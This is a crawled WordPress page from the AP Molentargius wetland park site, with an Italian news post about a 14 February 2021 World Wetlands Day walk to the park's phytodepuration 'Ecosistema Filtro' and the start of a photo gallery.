

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.apmolentargius.it/14-febbraio-2021/
body_size: 46317
content:
<!DOCTYPE html>
<!--[if lte IE 8]><div class="browsehappy-container">
        <div class="browsehappy-container"><p class="browsehappy"><strong>Attenzione!</strong> Stai usando un browser <strong>obsoleto</strong>. <a href="http://browsehappy.com/">Aggiornalo subito</a> per migliorare la tua esperienza navigazione e visitare questo sito.</p>
      </div>
<!--<![endif]-->
<html class="no-js" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=8">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>14 Febbraio 2021 | AP Molentargius</title>
		<link rel="icon" href="http://www.apmolentargius.it/wp-content/uploads/2015/09/fav1.png" type="image/x-icon" />
<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="http://www.apmolentargius.it/wp-content/themes/sociallyviral/images/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta itemprop="name" content="AP Molentargius" />
    <meta itemprop="url" content="http://www.apmolentargius.it" />
        <meta itemprop="creator accountablePerson" content="Ap Molentargius" />
    	<link rel="pingback" href="http://www.apmolentargius.it/xmlrpc.php" />
	<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel="alternate" type="application/rss+xml" title="AP Molentargius &raquo; Feed" href="http://www.apmolentargius.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="AP Molentargius &raquo; Feed dei commenti" href="http://www.apmolentargius.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AP Molentargius &raquo; 14 Febbraio 2021 Feed dei commenti" href="http://www.apmolentargius.it/14-febbraio-2021/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.apmolentargius.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simple_tooltips_style-css'  href='http://www.apmolentargius.it/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/easy-video-player/lib/skin/skin.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='http://www.apmolentargius.it/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Tabs-css'  href='http://www.apmolentargius.it/wp-content/plugins/tabbed/Style/Tabs-Rich-Web-Widget.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/tabbed/Style/richwebicons.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=12.8' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css'  href='http://www.apmolentargius.it/wp-content/plugins/wp-shortcode/css/tipsy.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mts_wpshortcodes-css'  href='http://www.apmolentargius.it/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://www.apmolentargius.it/wp-content/themes/sociallyviral/style.css?ver=4.3.1' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body, .sidebar.c-4-12, #commentform textarea, input#author, input#email, input#url {background-color:#ffffff; }
		body {background-image: url( http://www.apmolentargius.it/wp-content/themes/sociallyviral/images/nobg.png );}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover { background: #0067ce; }
		.single_post a, .widget .textwidget a, #logo a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover, .title a:hover, .comm, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, span.author-posts a:hover { color:#0067ce; }	
			nav a#pull, .mts-subscribe input[type='submit'], #move-to-top:hover, #navigation ul .current-menu-item a, .pagination a, #tabber ul.tabs li a.selected, .tagcloud a:hover, #navigation ul .sfHover a, .primary-navigation, #navigation ul ul, .single_post .thecategory, .single-prev-next a:hover, #commentform input#submit:hover, .contactform #submit:hover, .latestPost .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, .post-label, .widget .review-total-only, #wpmm-megamenu .review-total-only { background-color:#0067ce; color: #fff!important; }
        a:hover, .copyrights a:hover, .latestPost .title a:hover, span.author-posts a, .single_post .post-info a:hover { color: #00a9fe; }
        #searchform .fa-search, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a , #commentform input#submit, .contactform #submit, .tagcloud a { background: #00a9fe; color: #fff; }
        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover { border-color: #00a9fe; }
		
		
		
		
		
		
			
</style>
<link rel='stylesheet' id='fontawesome-css'  href='http://www.apmolentargius.it/wp-content/themes/sociallyviral/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.apmolentargius.it/wp-content/themes/sociallyviral/css/responsive.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/easy-video-player/lib/flowplayer.min.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/underscore.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"http:\/\/www.apmolentargius.it\/wp-admin\/admin-ajax.php","nonce":"08979c4941"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-includes/js/jquery/ui/effect-puff.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object = {"ajaxurl":"http:\/\/www.apmolentargius.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/tabbed/Scripts/Tabs-Rich-Web-Widget.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=12.8'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=12.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/themes/sociallyviral/js/customscript.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/wp-shortcode/js/jquery.tipsy.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/wp-shortcode/js/wp-shortcode.js?ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.apmolentargius.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.apmolentargius.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Primavera al Parco 21 Marzo 2021' href='http://www.apmolentargius.it/primavera-al-parco-21-marzo-2021/' />
<link rel='next' title='Passeggiata di Primavera del 21 Marzo 2021' href='http://www.apmolentargius.it/passeggiata-di-primavera-del-21-marzo-2021/' />
<!--Theme by MyThemeShop.com-->
<link rel='canonical' href='http://www.apmolentargius.it/14-febbraio-2021/' />
<link rel='shortlink' href='http://www.apmolentargius.it/?p=2726' />
<!-- This content is generated with the Easy Video Player plugin v1.1.8 - http://noorsplugin.com/wordpress-video-plugin/ --><script>flowplayer.conf.embed = false;flowplayer.conf.keyboard = false;</script><!-- Easy Video Player plugin --><!-- <meta name="NextGEN" version="2.1.31" /> -->
<!--[if IE 7]>
<link rel="stylesheet" href="http://www.apmolentargius.it/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type="text/css">
#logo a { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 44px; color: #33bcf2; }
.primary-navigation li, .primary-navigation li a { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #555555;line-height: 36px; }
.single-title { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 25px; color: #555555;line-height: 53px; }
body { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #707070; }
.widget .widget-title { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 16px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #707070; }
.footer-widgets { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: Verdana, Geneva, sans-serif; font-weight: normal; font-size: 20px; color: #555555; }
</style>


	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-83372928-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel='stylesheet' id='ewic-frontend-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/css/frontend.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ewic-bxslider-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/css/bxslider/jquery.bxslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ewic-prettyphoto-css-css'  href='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/css/prettyphoto/css/prettyPhoto.css?ver=4.3.1' type='text/css' media='all' />
</head>
<body id ="blog" class="single single-post postid-2726 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">       
	<div class="main-container">
		<header class="main-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																					  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="http://www.apmolentargius.it"><img src="http://www.apmolentargius.it/wp-content/uploads/2015/09/logo1.png" alt="AP Molentargius"></a>
									</h2><!-- END #logo -->
																		</div>
					
											<div class="header-search"><form method="get" id="searchform" class="search-form" action="http://www.apmolentargius.it" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Cerca"  autocomplete="off" />
		<input id="search-image" class="sbutton" type="submit" value="" />
		<i class="fa fa-search"></i>
	</fieldset>
</form></div>
					
											<div class="header-social">
					        					            					                <a href="#" class="header-facebook" style="background: #375593"><span id="" class="fa fa-facebook"></span></a>
					            					        					            					                <a href="#" class="header-twitter" style="background: #0eb6f6"><span id="" class="fa fa-twitter"></span></a>
					            					        					    </div>
					
																		<div class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
													<nav id="navigation" class="clearfix">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
			        						        				<ul id="menu-mainmenu" class="menu clearfix"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.apmolentargius.it/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://www.apmolentargius.it/category/news/">News</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/galleria/">Galleria</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Educazione Ambientale</a>
<ul class="sub-menu">
	<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/ceadovesitrova/">Dove siamo</a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/documentazione-attivita-didattica/">Documentazione Attività Didattica</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/scuola/">Attività di educazione ambientale</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/escursioni/">Escursioni</a></li>
	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/laboratori-didattici/">Laboratori Didattici</a></li>
	<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/i-progetti-del-ceas-molentargius/">I Progetti del CEAS Molentargius</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/mappa-dei-ceas-sardegna/">Mappa dei CEAS Sardegna</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Centro di Documentazione Multimediale</a>
<ul class="sub-menu">
	<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/dove-si-trova/">Dove siamo</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/centro-multimediale/">Centro Di Documentazione Multimediale Sulle Zone Umide</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/ricerca-scientifica/">Ricerca scientifica</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.apmolentargius.it/pubblicazioni/">Pubblicazioni</a>
	<ul class="sub-menu">
		<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/recensioni/">Recensioni</a></li>
	</ul>
</li>
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/tesi-di-laurea/">Tesi di laurea</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/premi-tesi-molentargius/">Premi tesi Molentargius</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Schede Tematiche</a>
<ul class="sub-menu">
	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/il-fenicottero-rosa/">Fenicottero: Biologia</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/riproduzione-e-distribuzione/">Fenicottero: Riproduzione e distribuzione</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/il-fenicottero-rosa-curiosita/">Il fenicottero rosa: curiosità</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/inanellamento/">Inanellamento</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/studi-sul-molentargius/">Studi sul Molentargius</a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/origine-del-poetto/">Poetto: Origine</a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/ripascimento-poetto/">Poetto: Ripascimento</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/normative-ambientali/">Normative ambientali</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Zome Umide</a>
<ul class="sub-menu">
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/presentazione/">Presentazione</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/aspetti-geomorfologici/">Aspetti geomorfologici</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/materiali-e-metodi-di-ricerca/">Metodi di ricerca</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.apmolentargius.it/mappa-e-galleria-foto/">Schede Zone Umide RAMSAR e Rete Natura 2000</a></li>
</ul>
</li>
</ul>			        						        		</nav>
			        	</div>
						<div class="clear" id="catcher"></div>
			        
				</div><!--#header-->
			</div><!--.container-->        
		</header>	<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://www.apmolentargius.it" rel="nofollow">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="http://www.apmolentargius.it/category/home/" rel="v:url" property="v:title">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="http://www.apmolentargius.it/category/news/" rel="v:url" property="v:title">News</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof='v:Breadcrumb'><span property='v:title'>14 Febbraio 2021</span></div></div>
<div id="page" class="single">
	<article class="article" itemscope itemtype="http://schema.org/BlogPosting">
		<div id="content_box" >
							<div id="post-2726" class="g post post-2726 type-post status-publish format-standard hentry category-home category-news">
					<div class="single_post">
						<header>
														<h1 class="title single-title entry-title" itemprop="headline">14 Febbraio 2021</h1>
									                        <div class="post-info">
		                            		                            		                                <span class="thetime updated"><i class="fa fa-calendar"></i> <span itemprop="datePublished">5 annifa</span></span>
		                            		                            		                        </div>
                   									</header><!--.headline_area-->
						    		<!-- Start Share Buttons -->
    		<div class="shareit header-social single-social  both">
                <ul class="rrssb-buttons clearfix">
                                            <li class="facebook">
                            <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.apmolentargius.it/14-febbraio-2021/" class="popup">
                                <span class="icon"><i class="fa fa-facebook"></i></span>
                                <span class="text">Facebook</span>
                            </a>
                        </li>
                                                                <li class="googleplus">
                            <a target="_blank" href="https://plus.google.com/share?url=14 Febbraio 2021 http://www.apmolentargius.it/14-febbraio-2021/" class="popup">
                                <span class="icon"><i class="fa fa-google-plus"></i></span>
                            </a>
                        </li>
                                                                <li class="twitter">
                            <a target="_blank" href="http://twitter.com/home?status=14 Febbraio 2021 http://www.apmolentargius.it/14-febbraio-2021/ via @ " class="popup">
                                <span class="icon"><i class="fa fa-twitter"></i></span>
                            </a>
                        </li>
                                                                <li class="reddit">
                            <a target="_blank" href="http://www.reddit.com/submit?url=http://www.apmolentargius.it/14-febbraio-2021/">
                                <span class="icon"><i class="fa fa-reddit"></i></span>
                            </a>
                        </li>
                                                                <li class="pinterest">
                            <a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.apmolentargius.it/14-febbraio-2021/&amp;media=&amp;description=14 Febbraio 2021">
                                <span class="icon"><i class="fa fa-pinterest"></i></span>
                            </a>
                        </li>
                                                                <li class="stumbleupon">
                            <a target="_blank" href="https://www.stumbleupon.com/submit?url=http://www.apmolentargius.it/14-febbraio-2021/">
                                <span class="icon"><i class="fa fa-stumbleupon"></i></span>
                            </a>
                        </li>
                                                                <li class="email">
                            <a href="mailto:?subject=14 Febbraio 2021&amp;body=http://www.apmolentargius.it/14-febbraio-2021/">
                                <span class="icon"><i class="fa fa-envelope-o"></i></span>
                            </a>
                        </li>
                                    </ul>
            </div>
    		<!-- end Share Buttons -->
    							<div class="single-prev-next">
							<a href="http://www.apmolentargius.it/primavera-al-parco-21-marzo-2021/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>							<a href="http://www.apmolentargius.it/passeggiata-di-primavera-del-21-marzo-2021/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>						</div>
						<div class="post-single-content box mark-links entry-content">
							                            <div class="thecontent" itemprop="articleBody">
		                        <p>Sotto uno splendido sole, il 14 Febbraio abbiamo commemorato ( con qualche giorno di ritardo rispetto alla data ufficiale)<strong> la Giornata Mondiale delle Zone Umide. </strong></p>
<p>Una passeggiata alla scoperta dell&#8217;Ecosistema Filtro, situato tra lo stagno del Bellarosa Maggiore e del Bellarosa Minore, per scoprirne insieme ai nostri operatori l&#8217;importanza.</p>
<p>In esso si riproducono con la fitodepurazione i processi di autodepurazione che avvengono naturalmente nelle zone umide naturali.</p>
<p>Di seguito alcune immagini scattate durante la giornata.</p>
<p><a href="http://www.apmolentargius.it/wp-content/uploads/2021/03/Molentargius-12-2-2021_0064pc1R-Volpoca.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img class="alignnone size-full wp-image-2729" src="http://www.apmolentargius.it/wp-content/uploads/2021/03/Molentargius-12-2-2021_0064pc1R-Volpoca.jpg" alt="Molentargius 12 2 2021_0064pc1R Volpoca" width="5472" height="3648" /></a> <a href="http://www.apmolentargius.it/wp-content/uploads/2021/03/IMG-20210214-WA0010.jpg" data-rel="lightbox-image-1" data-rl_title="" data-rl_caption="" title=""><img class="alignnone size-full wp-image-2730" src="http://www.apmolentargius.it/wp-content/uploads/2021/03/IMG-20210214-WA0010.jpg" alt="IMG-20210214-WA0010" width="1600" height="900" /></a> <a href="http://www.apmolentargius.it/wp-content/uploads/2021/03/IMG-20210214-WA0012.jpg" data-rel="lightbox-image-2" data-rl_title="" data-rl_caption="" title=""><img class="alignnone size-full wp-image-2731" src="http://www.apmolentargius.it/wp-content/uploads/2021/03/IMG-20210214-WA0012.jpg" alt="IMG-20210214-WA0012" width="900" 